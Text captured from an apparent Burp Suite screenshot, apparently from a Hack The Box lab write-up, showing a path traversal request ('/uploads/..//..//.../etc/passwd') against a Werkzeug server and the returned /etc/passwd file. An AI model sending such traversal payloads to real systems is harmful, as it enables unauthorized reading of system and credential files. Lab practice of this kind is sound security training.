 Request
Pretty Raw Hex
\n
1 GET /uploads/..//..//..//..//..//..//..//..//etc/passwd HTTP/1.1
2 Host: opensource.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sun, 08 Oct 2023 18:08:32 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1172
7 Last-Modified: Thu, 16 Sep 2021 19:13:31 GMT
8 Cache-Control: no-cache
9 ETag: "1631819611.0-1172-717292918"
10 Date: Sun, 08 Oct 2023 18:08:32 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
39 nobody:x:65534:65534:nobody:/:/sbin/nologin
40